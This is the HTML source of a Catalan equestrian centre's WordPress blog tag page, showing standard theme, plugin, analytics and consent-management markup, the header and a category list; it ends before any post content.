.elementor-widget-container{margin:0px 0px 60px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://hipicalatossa.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://hipicalatossa.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://hipicalatossa.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.7' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Karla%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLibre+Franklin%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://hipicalatossa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hipicalatossa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2" id="font-awesome-4-shim-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://hipicalatossa.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://hipicalatossa.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["3414188865482140"],"eventID":"5aa4a624-a0d3-439d-8cea-bf0dd59648dd","params":{"page_title":"CAVALLS","post_type":"tag","post_id":64,"plugin":"PixelYourSite","user_role":"guest","event_url":"hipicalatossa.com/tag/cavalls/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3414188865482140"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":64,"content_name":"CAVALLS"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"1","siteUrl":"https://hipicalatossa.com","ajaxUrl":"https://hipicalatossa.com/wp-admin/admin-ajax.php","ajax_event":"f03105703f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":false},"edd":{"enabled":false}};
//# sourceURL=pys-js-extra
</script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://hipicalatossa.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.3" id="pys-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://hipicalatossa.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"cavalls\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":64,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"cavalls\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://hipicalatossa.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.7" id="ecs_ajax_load-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.7" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://hipicalatossa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hipicalatossa.com/wp-json/wp/v2/tags/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hipicalatossa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=AW-10983699490"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-10983699490');
</script>
<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-JN771KDQ5W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JN771KDQ5W');
</script><meta name="facebook-domain-verification" content="79eajfgnko7udghg4w6t9zibl5xkcp" />
<!--BEGIN: TRACKING CODE MANAGER (v2.2.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJJXS4J');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hipicalatossa.com/wp-content/uploads/2021/09/favicon-latossa-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hipicalatossa.com/wp-content/uploads/2021/09/favicon-latossa-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hipicalatossa.com/wp-content/uploads/2021/09/favicon-latossa-300x300.png" />
<meta name="msapplication-TileImage" content="https://hipicalatossa.com/wp-content/uploads/2021/09/favicon-latossa-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel='stylesheet' id='e-animations-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hipicalatossa.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-cmplz=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-cavalls tag-64 wp-custom-logo wp-theme-astra wp-child-theme-itSerra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.6.9 ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header elementor-page-247 elementor-default elementor-template-full-width elementor-kit-12">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="1415" class="elementor elementor-1415 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-77d1d640 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="77d1d640" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21f21d8b" data-id="21f21d8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-105c556 elementor-widget elementor-widget-image" data-id="105c556" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://hipicalatossa.com/">
							<img fetchpriority="high" width="300" height="221" src="https://hipicalatossa.com/wp-content/uploads/2022/03/logo-hipica-latossa-blanc-300x221.png" class="attachment-medium size-medium wp-image-1449" alt="" srcset="https://hipicalatossa.com/wp-content/uploads/2022/03/logo-hipica-latossa-blanc-300x221.png 300w, https://hipicalatossa.com/wp-content/uploads/2022/03/logo-hipica-latossa-blanc.png 588w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7b9fe962 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7b9fe962" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://hipicalatossa.com">
			<img width="300" height="221" src="https://hipicalatossa.com/wp-content/uploads/2021/09/logo-hipica-latossa.png" class="attachment-medium size-medium wp-image-776" alt="" srcset="https://hipicalatossa.com/wp-content/uploads/2021/09/logo-hipica-latossa-300x221.png 300w, https://hipicalatossa.com/wp-content/uploads/2021/09/logo-hipica-latossa.png 588w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-739f7f1b" data-id="739f7f1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e654de6 elementor-view-default elementor-widget elementor-widget-icon" data-id="2e654de6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxOCIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-736172e" data-id="736172e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e56ffd elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="45e56ffd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-40c921f" href="https://www.instagram.com/hipicalatossa/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-78d1f4c" href="https://www.facebook.com/Hipica-La-Tossa-213605472032617" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-2bde4d79 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="2bde4d79" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a29c49a" data-id="7a29c49a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-798d1e63 elementor-view-default elementor-widget elementor-widget-icon" data-id="798d1e63" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxOCIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3789a801 elementor-widget elementor-widget-image" data-id="3789a801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="150" height="73" src="https://hipicalatossa.com/wp-content/uploads/2021/10/horitzontal-1.svg" class="attachment-thumbnail size-thumbnail wp-image-1254" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-459f7a67" data-id="459f7a67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8bdd8f elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d8bdd8f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-78d1f4c" href="https://www.instagram.com/hipicalatossa/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-09297ee" href="https://www.facebook.com/Hipica-La-Tossa-213605472032617" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="247" class="elementor elementor-247 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8e1f6c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8e1f6c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a6abaf" data-id="5a6abaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c6b6f9 elementor-widget elementor-widget-heading" data-id="7c6b6f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">BENVINGUT AL BLOG</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7abc9a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7abc9a3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c3104d" data-id="6c3104d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57262b6 elementor-widget elementor-widget-shortcode" data-id="57262b6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul class="categories-list"><li><a href="https://hipicalatossa.com/equiblog/">Totes</a></li>	<li class="cat-item cat-item-32"><a href="https://hipicalatossa.com/category/actualidad/">ACTUALIDAD</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://hipicalatossa.com/category/bienestar/">BIENESTAR</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://hipicalatossa.com/category/equitacion-etologica/">CLÍNICS DE EQUITACIÓN ETOLÓGICA</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://hipicalatossa.com/category/cursos-y-formaciones/">CURSOS Y FORMACIONES</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://hipicalatossa.com/category/natural-paddock/">NATURAL PADDOCK</a>
</li>
</ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-88ed730 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="88ed730" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1486e9f" data-id="1486e9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edeba6e elementor-grid-1 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="edeba6e" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://hipicalatossa.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:&quot;5&quot;,&quot;load_method&quot;:&quot;numbers&quot;,&quot;widget_id&quot;:&quot;edeba6e&quot;,&quot;post_id&quot;:2110,&quot;theme_id&quot;:247,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
